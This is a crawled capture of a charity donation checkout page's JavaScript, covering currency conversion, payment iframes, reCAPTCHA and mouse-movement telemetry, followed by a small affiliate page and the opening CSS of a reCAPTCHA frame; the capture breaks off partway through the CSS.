        //var iso = $('#ddlDonationCurrency :selected').attr('data-iso');
        var val = $('#ddlDonationCurrency :selected').val();
        var symbol = '';
        if (val) {
            symbol = currencySymbols[val];

        }
        $('#other_amt_currency').text(symbol);
        $('.cur_symbol').text(symbol);
        $('.summary_cur').text(symbol);

        //Initilaize_BankAccount(val);

    }



    var conversionRatesFromUSD = new Array();
        conversionRatesFromUSD[1] = 3.67;
conversionRatesFromUSD[2] = 1.00;
conversionRatesFromUSD[3] = 1.34;
conversionRatesFromUSD[4] = 0.79;
conversionRatesFromUSD[5] = 0.92;
conversionRatesFromUSD[6] = 1.49;
conversionRatesFromUSD[7] = 6.84;
conversionRatesFromUSD[8] = 7.80;
conversionRatesFromUSD[9] = 351.06;
conversionRatesFromUSD[10] = 10.50;
conversionRatesFromUSD[11] = 1.61;
conversionRatesFromUSD[12] = 3.97;
conversionRatesFromUSD[13] = 1.33;
conversionRatesFromUSD[14] = 10.33;
conversionRatesFromUSD[15] = 0.87;
conversionRatesFromUSD[16] = 90.65;
conversionRatesFromUSD[17] = 999.00;
conversionRatesFromUSD[18] = 3.67;
conversionRatesFromUSD[19] = 1.00;
conversionRatesFromUSD[20] = 134.35;
conversionRatesFromUSD[21] = 30.92;
conversionRatesFromUSD[22] = 1.00;
conversionRatesFromUSD[23] = 10.15;
conversionRatesFromUSD[24] = 3.64;
conversionRatesFromUSD[25] = 3.75;
conversionRatesFromUSD[26] = 28.95;
conversionRatesFromUSD[27] = 18.29;
conversionRatesFromUSD[28] = 4.94;
conversionRatesFromUSD[29] = 792.28;
conversionRatesFromUSD[30] = 37.24;
conversionRatesFromUSD[31] = 17.24;
conversionRatesFromUSD[32] = 3.79;
conversionRatesFromUSD[33] = 999.00;
conversionRatesFromUSD[34] = 22.47;
conversionRatesFromUSD[35] = 142.11;
conversionRatesFromUSD[36] = 934.58;


    function qs2(key) {
        key = key.replace(/[*+?^$.\[\]{}()|\\\/]/g, "\\$&"); // escape RegEx meta chars
        var match = location.search.toLowerCase().match(new RegExp("[?&]" + key + "=([^&]+)(&|$)"));
        return match && decodeURIComponent(match[1].replace(/\+/g, " "));
    }

    function myRound(num, multipleOf) {
        return Math.floor((parseFloat(num) + multipleOf / 2) / multipleOf) * multipleOf;
    }
    var sumInUs = 0;

    function loading2Stage() {

        sumInUsd = $('#summary_sum').html();
        //            $('#amount_value').val($('#summary_sum').html());
        //            $('#amount_value').change();
        if (qs2('rewcurrid')) {
            sumInUsd = parseFloat(sumInUsd) / parseFloat(conversionRatesFromUSD[qs2('rewcurrid')]);
        }
        $('#currency').html($('#ddlReplaceSum').html());

        $('#ddlDonationCurrency').change(function () {
            $('#currency').val($('#ddlDonationCurrency').val());
            $('#currency').change();
           UpdateCardComApplePayButtonVisibility();
        });




    }

    $(document).ready(function () {
        if ($('.pfprewards_desc').length > 0) {
            if ($('.pfprewards_desc').html().trim() == '') {
                $('.hide_when_no_reward').remove();
            }
        }
        if (qs2('hiderecurring')) {
            $('.hiderecurring').hide();
            $('#period').val(1);
            $('#period').change();


        }
        if (qs2("skipphonevalidation")) {
            $("#tbcontacttelephone").attr('maxlength', 15);
        }
    });



 



</script>



<!--

<script src="/Content/NewCheckOut/v3/js/mapsautocomplete.js"></script>

  <script src="../../Content/NewCheckOut/v3/js/mapsautocomplete.js"></script>

-->
<script>
(function() {
    const form = document.getElementsByTagName('form')[0];
    
    const BUCKET_MS = 200;
    const WINDOW_MS  = 60000;  // keep last 60s of buckets
    let prevX = null, prevY = null;
    let bucket = { ts: Date.now(), dur: 0, total: 0, form: 0, dist: 0, startX: 0, endX: 0, startY: 0, endY: 0 };
    
    const formRect = () => form.getBoundingClientRect();
    
    function isInForm(x, y) {
        const r = formRect();
        return x>=r.left && x<=r.right && y>=r.top && y<=r.bottom;
    }
    
    document.addEventListener('mousemove', e => {
        if (bucket.startX === null) {
            bucket.startX = e.pageX;
            bucket.startY = e.pageY;
        }
        bucket.endX = e.pageX;
        bucket.endY = e.pageY;
        // total and over form counts
        bucket.total++;
        if (isInForm(e.clientX, e.clientY)) bucket.form++;
        // distance
        if (prevX !== null) {
            bucket.dist += Math.hypot(e.pageX-prevX, e.pageY-prevY);
        }
        prevX = e.pageX; prevY = e.pageY;
    });
    
    // snapshot every BUCKET_MS
    setInterval(() => {
        const now = Date.now();
        bucket.dur = now - bucket.ts;
        buckets.push(bucket);
        // drop old buckets so total window <= WINDOW_MS
        let windowDur = buckets.reduce((s,b) => s + b.dur, 0);
        while (windowDur > WINDOW_MS) {
            const removed = buckets.shift();
            windowDur -= removed.dur;
        }        
        // reset for next
        bucket = { ts: now, dur:0, total:0, form:0, dist:0, startX: 0, endX: 0, startY: 0, endY: 0 };
    }, BUCKET_MS);
})();
</script>
    <script>
        const buckets = [];
        var totalMoveX = 0;
        var totalMoveY = 0;
        var prevX = -1;
        var prevY = -1;
        $(document).mousemove(function (event) {
            if (prevX != -1) {
                totalMoveX = totalMoveX + (Math.abs(event.pageX - prevX));
            }
            prevX = event.pageX;
            if (prevY != -1) {
                totalMoveY = totalMoveY + (Math.abs(event.pageY - prevY));
            }
            prevY = event.pageY;


        });

     
        var _maxInstallments =  12;
        
        var _maxRecurrings =  0;
        var selectInstallmentsText = 'Select number of installments (optional)';
        var selectInstallmentsMonthlyText = 'How many months would you like to donate for?';
    </script>
    <script type="text/javascript" src="/Content/NewCheckOut/v3/js/recurring-limit.js?ver=5"></script>

    <script type="text/javascript" src="/Content/NewCheckOut/js/installments.js?ver=2"></script>
    
        <script type="text/javascript" src="/Content/NewCheckOut/js/donationTip.js?ver=1.18"></script>
    

        <img style="display:none;" src='https://secured.israelgives.org/stats/start/?url=https%3a%2f%2fsecured.israelgives.org%3a443%2fpay%2fmakedonation%3fMakeDonation%3d1%26AmutaGovId%3d580683316%26tip%3d1&refe=' />
        <script src="https://secured.israelgives.org/Widgets/1.01/IGAffiliation.js?"></script>
        
        <script src="https://www.google.com/recaptcha/api.js?render=6Le_AWYaAAAAAJ10ZFpRteueYAgnmoaP0oVN9IkI"></script>
    <script>

        function setCaptchaToken() {
            grecaptcha.execute('6Le_AWYaAAAAAJ10ZFpRteueYAgnmoaP0oVN9IkI', { action: 'donation' }).then(function (token) {
                document.getElementById("hdnReCap").value = token;
            });
        }





    </script>
        




         <script>
        //$(window).load(function () {
        //    //$('body').backDetect(function () {
        //    //    //alert("Look forward to the future, not the past!");
        //    //    window.location = 'http://local.israelgives.org/donate/leket';
        //    //});
        //});




         </script>

    
<script>

    function isHeb() {
        return false; //window.location.href.indexOf('israeltoremet.org') > -1
    }
    function isRTL() {
        return false; //window.location.href.indexOf('israeltoremet.org') > -1
    }


    function IsV3() {
        return true;
    }

    var splitCoverCC = false;

    function setButtonsWidth() {
        var outrDiv = $('.amount-wrapper');
        var outrDivWidth = outrDiv.innerWidth();
        //giveOnce-btn
        var childCount = $('#btn-selected.bye').children().length;
        var gapCount = childCount - 1;
        var gap = gapCount * 7;
        var btnwidth = (outrDivWidth - gap) / childCount;
        $('#btn-selected.basic-amt-btns .amount-button').width(btnwidth);
        // monthly-btn-selected
        var childCountM = $('#btn-Monthlyselected.basic-amt-btns').children().length;
        var gapCountM = (childCountM - 1);
        var gapM = gapCountM * 7;
        var btnwidthM = (outrDivWidth - gapM) / childCountM;
        btnwidthM = btnwidthM - 2;
        $('#btn-Monthlyselected.basic-amt-btns .amount-button').width(btnwidthM);
    }


    $(document).ready(function () {

        setButtonsWidth();

		






    });

</script>



    <script>
        function emulateAplePaySubmit() {
            $("#hdnUseCardComAppleCancel").val('');
            $("#hdnUseCardComApple").val('true');
            $("#hdnUseCardComAppleExtPayId").val(777);
            submitFromCardComApplePay();
        }

        var cardComApplePayCancelText = 'CardCom ApplePay return error, please try again';

        function submitFromCardComApplePay() {
            try {
                let cancelMsg = $("#hdnUseCardComAppleCancel").val() || "";
                let extpayid = $("#hdnUseCardComAppleExtPayId").val() || "";
                let contactfirstname = $("#contactfirstname").val() || "";
                let contactlastname = $("#contactlastname").val() || "";
                let tbcontactemail = $("#tbcontactemail").val() || "";
                let url = window.location.href;

                var message = JSON.stringify("NO ERROR, JUST MESSAGE Try to submit after CardComApplePay onMessage -  cancelMsg: " + cancelMsg +
                    ", extpayid: " + extpayid +
                    ", contactfirstname: " + contactfirstname +
                    ", contactlastname: " + contactlastname +
                    ", tbcontactemail: " + tbcontactemail +
                    ", url: " + url
                );
                console.log(message);

                var logUrl = "/LogError";
                $.ajax({
                    url: logUrl,
                    type: 'POST',
                    data: { error: message ? message : "unknown" }
                }).done(function () {
                    SubmitPage();
                });
            }
            catch (error) {
                console.log(error);
            }
        }

        window.onmessage = function (e) {
            if (e.data.hasOwnProperty("frameHeight")) {
                var height = e.data.frameHeight + 30;
                $("#iframePayment").height(height);
            }

            if (e.data.hasOwnProperty("tcode")) {
                $("#hdnTrackCode").val(e.data.tcode);
            }

            if (e.data.hasOwnProperty("extpayid")) { // from CardComAppleIntegration.aspx
                let ccErrMsg = (e.data.cancel == 1)
                    ? cardComApplePayCancelText
                    : "";
                $("#hdnUseCardComAppleCancel").val(ccErrMsg);
                $("#hdnUseCardComApple").val('true');
                $("#hdnUseCardComAppleExtPayId").val(e.data.extpayid);

                submitFromCardComApplePay();
            }
        };

        var height = 0;
        var sendPostMessage = function () {
            setTimeout(performSendPostMessage, 100);

        }
		
		function performSendPostMessage()
		{
			if (height !== document.getElementById('sideBySide').offsetHeight) {
                $(".donate-hero").css('min-height', 'unset');
                height = document.getElementById('sideBySide').offsetHeight;
                if (usedBit || usedDirectBit || usedApple || usedCardComAppleInStep2) {
                    height += 50;
                }
				if (usedStripeFrame) {
                    height += 90;
                }
                window.parent.postMessage({
                    frameHeight: height
                }, '*');
                //console.log(height);
            }
			
		}
		




        window.onload = function () {
            sendPostMessage();
        };
        window.onresize = function () {
            sendPostMessage();
        };


    </script>
	
	<script type="text/javascript">

        if (window.location.href.indexOf("fundme") != -1) {
            $("#fixed-div").hide();
        }

    </script>
    

    <script>
        if (window.top != window) {
            $('.donate-hero').css('display', 'none');

        }
    </script>

     <script>
         function SetUniqueRadioButton(nameregex, current) {
             re = new RegExp(nameregex);
             for (i = 0; i < document.forms[0].elements.length; i++) {
                 elm = document.forms[0].elements[i]
                 if (elm.type == 'radio') {
                     if (re.test(elm.name)) {
                         elm.checked = false;
                     }
                 }
             }
             current.checked = true;
         }

         function showStep2() {

             $('.step2CC').show();
			 
			 //if we have meshaulm - hide CC textbox by default
			
			for (var j = 0; j < availableBrands.length; j++) {
				if (availableBrands[j].Processor == 10) {
					$('#useVisa').parent().click();
					$('.paymentmethods').addClass('makeBold');
					break;
				}
             }

             treatTotal2Stage(false);
         }

         function setIconsWidth(noOfIcons) {
             var setW = (($('.ccicons').width()) - 24) / noOfIcons;
             $('.ccicons').find("img").css("width", setW);
             $('.ccicons').find("img").css("height", "100%");

             setW = (($('.cciconsStep2').width()) - 24) / noOfIcons;
             $('.cciconsStep2').find("img").css("width", setW);
             $('.cciconsStep2').find("img").css("height", "100%");

         }

         function EnableDisableBit() {
				 
         }

         function EnableDisableDirectBit() {
                 
              var valFrequency = 1;
              if ($("#ddlDonationFrequency").length > 0) {
                  valFrequency = $("#ddlDonationFrequency :selected").val();
                  if (!valFrequency) {
                      valFrequency = -1;
                  }
              }
              else {
                  if (_selectedFrequency != -1) {
                      valFrequency = _selectedFrequency;
                  }
    
              }
              var valCurrency = 1;
              if ($("#ddlDonationCurrency").length > 0) {
                  valCurrency = $("#ddlDonationCurrency :selected").val();
                  if (!valCurrency) {
                      valCurrency = -1;
                  }
              }
    
             
              if (valCurrency == 1 && valFrequency == 1) {
                  $('.show_hide_bit_class').show(); //removeClass('imginactive');
                  $('#useDirectBitStep2Process').show();
                  //$('#installments_for_tickets').hide();
    
              }
              else {
                  $('.show_hide_bit_class').hide();
                  $('#useDirectBitStep2Process').hide();
                  //$('#installments_for_tickets').hide();
    
              }
                 
          }
         
         function EnableDisableCardComApple() {
            UpdateCardComApplePayButtonVisibility();
         } 
       
         function EnableDisableAch() {
				 
             let valCurrency = "-1";
             if ($("#ddlDonationCurrency").length > 0) {
                 valCurrency = $("#ddlDonationCurrency :selected").val();
                 if (!valCurrency) {
                     valCurrency = "-1";
                 }
             }
			 
             if (achCurrencies.includes(valCurrency)) {
                 $('.show_hide_ach_class').show(); 
             }
             else {
                 $('.show_hide_ach_class').hide();
             }
                
         }         

         $(document).ready(function () {

		 
             grecaptcha.ready(function () {
                 //console.log('setCaptchaToken - ready');
                 setCaptchaToken();
                 setInterval(function () { setCaptchaToken(); }, 1 * 60 * 1000);


             });

		  
             $('#hdnHasAddress').val('1');
		  
             if (qs2('reqaddress')) {
                 $('#lbltbFullAddress').html($('#lbltbFullAddress').html() + '<span id="tbFullAddress_star" style="color:red;"> *</span>');
                 $('#ltrAddress').html($('#ltrAddress').html() + '<span id="contactaddress_star" style="color:red;"> *</span>');

             }
		
             setIconsWidth(6);

             var temp = parseInt($("#summary_sum").html());
             temp = temp + addiotionalSum;
             $("#summary_sum").html(temp);

             if (typeof postLoad != 'undefined' && $.isFunction(postLoad)) {
                 postLoad();
             }
             if (typeof afterLoad != 'undefined' && $.isFunction(afterLoad)) {
                 afterLoad();
             }
             

             //lets add tet to installments list
             $("#ddlInstallments > option").each(function () {
                 if ($(this).val() == '1') {
                     $(this).text($(this).text() + ' ' + _installmentsCountOne);
                 }
                 else if ($(this).val() > '1') {
                     $(this).text($(this).text() + ' ' + _installmentsCountPlural);
                 }
             });




         });



     </script>
	 
    
	
<div id="meshulm_cc" class="modal fade" tabindex="-1" role="dialog">
	<div class="modal-dialog">
	<!-- Modal content-->
	<div class="modal-content">
		<div class="modal-body custom-modal-body">
            <div class="modal-header custom-modal-header">
                <button type="button" class="custom-modal-close" data-dismiss="modal" aria-hidden="true">×</button>
            </div>
			<iframe id="meshulm_cc_frame" class="meshulam_iframe" ></iframe>
		</div>
		<!-- add modal footer here if needed-->
	</div>
	</div>
</div>
											
    <script>

        if (qs2('additionaldonation') == '1') {
            $("#hdnAdditionalAmount").val(qs2('additionaldonationsum'));
            $("#hdnAdditionalProject").val(qs2('additionalproject'));
            $("#hdnAdditionalFrequency").val(qs2('additionaldonationfrequency'));
            addiotionalSum = parseInt(qs2('additionaldonationsum'));
        }


        function SubmitPage() {
            $('#meshulm_cc').modal('hide');
            ShowProgressBar();
            $("#btnDonateButton").hide();
            __doPostBack('btnSubmit', '');
        }

        function ShowProgressBar() {
            // do not show it now
            //$("#preparing").show();
            $('#track1').val(totalMoveX);
            $('#track2').val(totalMoveY);
            $('#mouseTelemetry').val(JSON.stringify(buckets));
            StartProgressBar();
        }

        function HideProgressBar() {
            $("#preparing").hide();
            $('.progress-bar-container').hide();
            $('.progress-bar-container').removeClass('overlay');
        }

        function StartProgressBar() {
            $('.progress-bar-container').show();
            $('.progress-bar-container').addClass('overlay');
            let pb = new CustomProgressBar(0, 93, { parent: ".progress" });
            pb.startTo(2, 220);
        }

        function getMeshulamFrame() {
            var currency = $("#ddlDonationCurrency").val();
            var sum = Number($("#hdnDonationAmount").val());
            sum += Number($('#hdnDonationCoverCcAmount').val());
            var installments = $('#ddlInstallments').val();
            if (installments < 2) {
                installments = 0;
            }
            if (currency == '1') {
                var sum =
                    $.ajax({
                        url: '/meshulamframeservice',
                        dataType: "json",
                        data: {
                            service: 'meshulam_frame', lang: 'en', govid: '580683316', currency: currency, sum: sum, firstname: $('#contactfirstname').val(), lastname: $('#contactlastname').val(), installments: installments, sumtip: $('#hdnDonationTipAmount').val(), tip: $('#hdnTipShown').val()
                    },
                    method: "post"
                }).done(function (data) {
                    if (data.Success) {
                        $("#hdnCardType").val('iframe');
                        $('#meshulm_cc').find("iframe").attr("src", data.URL);
                        $('#meshulm_cc').modal('show');
                    }
                    else {

                    }
                    //console.log('url ' + data.URL);


                }).fail(function (data) {
                    console.debug('Request failed.');
                });
            }
        }

        window.addEventListener('message', function (result) {
            if (result.origin) {
                //console.log(result.origin);
                if (result.origin === 'https://meshulam.co.il' || result.origin === 'https://sandbox.meshulam.co.il') {
                    switch (result.data.action) {
                        case 'close': {
                            document.getElementsByName('meshulm_cc')[0].style.setProperty('display', 'none');
                            break;
                        }
                        case 'payment': {
                            if (result.data.status == 1) {
                                // success
                            }
                            break;
                        }
                        case 'failed_to_load_page': {
                            break;
                        }
                    }
                }
            }
        });

        function CloseFrame() {
            $('#meshulm_cc').modal('hide');
        }

        function CheckHighSums() {
            if (!isCheckHighSums) return true;
            const currency = $("#ddlDonationCurrency :selected").val();
            const sum = $("#other_amt_field").val();
            const regex = /0{3,}$/; // ends with 2 or more zeros
            const currencies = ['2', // USD
                '3', // CAD
                '4', // GBP
                '5' // EUR
            ];
            // get the currency symbol
            var currencySymbol = '';
            if (currency) {
                currencySymbol = currencySymbols[currency];
            }
            // get formatted string with the sum
            const locales = [];
            locales['2'] = 'en-US';
            locales['3'] = 'en-CA';
            locales['4'] = 'en-GB';
            locales['5'] = 'en-EU';
            const formattedSum = Number(sum).toLocaleString(locales[currency], { minimumFractionDigits: 2, maximumFractionDigits: 2 });
            // show alert if the sum ends with 3 or more zeros and selected currency is in the list
            var msg = "You’ve selected to donate {0} Is this what you wanted to do?".replace("{0}", currencySymbol + formattedSum);
            if (regex.test(sum) && currencies.includes(currency)) {
                alert(msg);
            }
            return true;
        }
    </script>
	 	  <script src="https://kit.fontawesome.com/becea2403c.js"></script>
		  <script type="text/javascript" src="/Content/NewCheckOut/v3/js/donation-progress-bar.js"></script>

<script>
    const url = window.location.href.toLowerCase();

    if (url.includes("israelgives")) {
        if (document.getElementById("israelgives_tip")) {
            document.getElementById("israelgives_tip").style.display = "inline";
        }
    } else {
        if (document.getElementById("givingtech_tip")) {
            document.getElementById("givingtech_tip").style.display = "inline";
        }
    }
</script>


<span id="pci" ></span>
   </body>
        
	   

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://secured.israelgives.org/aff/share
body_size: -836
content:


<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>

</title>
    <script>
        var t = '';

        var sendPostMessage = function () {
                window.parent.postMessage({
                    tcode: t
                }, '*');
            }

        window.onload = function () {
            sendPostMessage();
        };

    </script>
</head>
<body>
    <form method="post" action="./share" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNzgzNDMwNTMzZGQPls/Cxscbq5CXEnZs/n9g8hkYVQ==" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="E13E4827" />
</div>
        <div>
            
        </div>
    </form>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le_AWYaAAAAAJ10ZFpRteueYAgnmoaP0oVN9IkI&co=aHR0cHM6Ly9zZWN1cmVkLmlzcmFlbGdpdmVzLm9yZzo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kaqwkr4t4g6j
body_size: 48323
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
